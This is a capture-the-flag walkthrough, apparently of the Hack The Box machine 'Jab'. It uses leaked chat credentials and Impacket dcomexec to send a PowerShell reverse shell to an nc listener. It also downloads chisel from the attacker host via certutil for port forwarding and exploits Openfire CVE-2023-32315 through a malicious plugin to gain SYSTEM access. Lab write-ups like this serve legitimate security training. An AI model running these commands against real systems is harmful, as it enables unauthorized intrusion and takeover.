
Repeat the previous steps to find rooms: Go to ‘Buddies’ > ‘Join a Chat’ > ‘Room List’ > ‘Find Rooms’ (leave it as conference.jab.htb).
Boom! You should now see a new room called ‘pentest2003’ appear.
While reading through the chat, I noticed people discussing an account and mentioning they ran GetUserSPNs.py.
They found a hash for the account ‘svc_openfire’, and luckily, the password has already been dehashed for us. The password begins right after the ‘:’ symbol.

With these credentials, we can establish a remote connection.
Foothold
Based on my nmap scan, I can see that there are several MSRPC services in use, indicating that DCOM is likely running. (DCOM enables communication between COM objects over networks).

We can use the Impacket tool ‘dcomexec.py’ to connect remotely to svc_openfire.
## Example
dcomexec.pey -object <DCOM Object> <domain>/<account>:'<password>'@<target IP> 'Command & payload' -silentcommand

## Actual Command
dcomexec.py -object MMC20 jab.htb/svc_openfire:'<password>'@10.10.11.4 'cmd.exe /c powershell -e <payload>' -silentcommand
I’m using a reverse shell from revshells. Specifically, I chose the “Powershell #3 (Base64)” option on port ‘1337’.

This payload should be inserted after the ‘cmd.exe /c powershell -e’ part.

Before you run the command, make sure you’re listening on port 1337 so you can catch the shell.
sudo rlwrap nc -lvnp 1337
After a short while, you should receive a connection. Press Enter, and you should have an interactive shell as ‘svc_openfire’.

User Flag
Use the command ‘type user.txt’ to display the contents of the file.
Privilege Escalation
Here, I checked what services are running using these commands:
- ‘netstat -ano’ shows open ports and services.
- ‘ps’ shows running processes.
While going through the results of ‘ps’, I noticed a process named “openfire-service”, which is related to the current account I’m using.

So, I looked up “openfire-service vulnerability” and found a CVE: CVE-2023–32315, which is about an Openfire Admin Console Vulnerability.
Then, I searched for “openfire admin console port” and found results for both port 9090 and 9091.

I needed to see if these ports were open, so I ran another netstat command: ‘netstat -ano | findstr 9090’, and did the same for port 9091.

Then I can’t directly access these ports from the shell, so I need to set up port forwarding. I used ‘Chisel’ to do this.
To get ‘Chisel’ onto the target machine, I returned to \windows\system32 and used ‘certutil.exe -urlcache’, which works similar to wget and curl.
## Setup python server in your chisel directory before running
## Also make sure to run the command in \Users\svc_openfire\Downloads

certutil.exe -urlcache -f http://<tun0>:8000/chisel.exe chisel.exe

On your main machine (Kali), set up your Chisel server using this command. Make sure you’ve downloaded and unzipped Chisel beforehand.
./chisel server -p 8050 --reverse
## My chisel is just named 'chisel'
Your machine is now ready, waiting for the target machine to initiate port forwarding.
On the svc_openfire shell, set up the Chisel client using this command. (This command essentially requests a port forward for specific ports.)
./chisel.exe client <tun0>:8050 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091

After running the command, you should have a port forward session set up. Now, you should be able to access “127.0.0.1:<port>”
Admin Console
When you visit 127.0.0.1:9090, you should see the login page for the Openfire admin console.

(Note: You’ll notice a version number below the login button).

Login using the credentials for “svc_openfire”, and you should see the admin panel.
RCE (Remote Code Execution)
After that, I just checked out the CVE-2023–32315 vulnerability and learned how it operates. The primary part of the exploit has been fixed in version 4.7.5, but the secondary part hasn’t. Since I already have access, I don’t need the first part.
I came across a script containing the exploit I need to achieve Remote Code Execution (RCE).
I downloaded the entire repository for future use, but you can simply use curl to download the .jar file.
To achieve Remote Code Execution (RCE), we need to upload this .jar file as a plugin. Go to “Plugins” at the top, then select “Browse and Upload Plugin”. You should see a password in the description: “pass 123”.


Now, to achieve Remote Code Execution (RCE), go to “Server” at the top left, then click on “Server Settings”, and choose “Management Tool” at the bottom left. Then, enter ‘123’ as the Admin password.

You should now have System (root) access.
To confirm that you have Remote Code Execution (RCE), click on the dropdown menu, then select “system command”. Next, execute the command ‘whoami’.
From here, you can obtain a reverse shell. However, to make it easier to obtain the root flag, you can access it through this user interface.

Root Flag, JAB HTB
Click on the dropdown menu and choose “File system”. Then, navigate to the specified directory. To view root.txt, simply click on <edit>.
Got the Root Flag! ✌️
Conclusion
In conclusion, navigating through the various stages of this penetration testing scenario provided valuable insights into identifying vulnerabilities, exploiting them, and ultimately gaining root access.
Each step, from initial reconnaissance to obtaining the root flag, demonstrated the importance of thorough understanding and careful execution.
By applying a combination of tools, techniques, and persistence, we were able to successfully accomplish our objectives and strengthen our skills in cybersecurity.
This experience serves as a reminder of the continuous learning journey in the ever-evolving field of cybersecurity.
Also Read: HTB Write-ups